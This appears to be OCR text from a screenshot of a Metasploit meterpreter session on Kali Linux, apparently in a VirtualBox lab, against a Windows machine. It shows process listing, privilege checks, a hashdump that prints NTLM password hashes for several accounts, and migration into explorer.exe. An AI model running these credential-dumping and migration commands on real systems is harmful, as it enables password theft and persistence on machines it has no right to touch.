 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:36 PM
kali@kali: ~
File Actions Edit View Help
2248 508 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2816 508 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2848 508 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1124
meterpreter > getprivs
Enabled Process Privileges
==========================
Home
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f8962efe78170b2df53dbbc92db24310:::
Mohammed:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > migrate -n explorer.exe
[-] Not a PID: -n
meterpreter >
meterpreter > migrate -N explorer.exe
[*] Migrating from 1124 to 1892...
[*] Migration completed successfully.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getp
Right Ctrl
ENG
5:40 AM
7/18/2021